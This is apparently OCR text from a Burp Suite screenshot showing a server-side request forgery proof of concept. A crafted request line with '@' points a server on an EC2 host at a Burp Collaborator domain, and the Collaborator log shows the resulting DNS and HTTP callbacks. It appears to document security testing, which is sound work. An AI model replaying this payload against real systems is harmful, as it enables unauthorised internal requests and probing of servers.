 Request
Pretty Raw Hex \n
1 GET ;@dwdmc9ni7o0ovq8q0jeq7t3nrex5lu.burpcollaborator.net/url HTTP/1.1 \r \n
2 Host: ec2-3-83-163-206.compute-1.amazonaws.com:8080 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 53
4 Date: Mon, 21 Mar 2022 19:21:19 GMT
5 Connection: close
6
7 <html><body>18f31cylsnu5skl6zlvomgzjjgz</body></html>
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
5 2022-Mar-21 19:21:19 UTC HTTP dwdmc9ni7o0ovq8q0jeq7t3nrex...
4 2022-Mar-21 19:21:19 UTC DNS dwdmc9ni7o0ovq8q0jeq7t3nrex...
Description Request to Collaborator Response from Collaborator